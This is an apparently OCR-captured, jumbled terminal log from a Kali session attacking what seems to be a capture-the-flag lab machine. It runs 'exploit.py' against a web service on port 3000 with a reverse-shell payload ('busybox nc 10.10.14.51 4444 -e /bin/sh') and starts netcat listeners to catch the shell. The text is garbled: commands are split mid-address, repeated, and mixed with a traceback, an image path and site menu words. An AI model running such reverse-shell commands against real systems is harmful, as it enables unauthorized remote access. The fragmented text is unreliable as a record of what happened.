 File "/usr/lib/python3.13/socket.py", line 719, in readinto
return self._sock.recv_into(b)
~~~~~~~~~~~~~~~~~~~~^^^
KeyboardInterrupt
┌──(venv)─(kali㉿localhost)-[~]
└─$ python3 exploit.py http://10.129.63.235:3000 "busybox nc 10.10.
14.51 4444 -e /bin/sh"
┌──(venv)─(kali㉿localhost)-[~]
└─$ python3 exploit.py http://10.129.63.235:3000 "busybox nc 10.10.
14.51 4444 -e /bin/sh"
┌──(venv)─(kali㉿localhost)-[~]
└─$
Starting Point
Challenges
Tracks
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
python3 exploit.py http://10.12
┌──(kali㉿localhost)-[~]
└─$
┌──(kali㉿localhost)-[~]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
┌──(kali㉿localhost)-[~]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...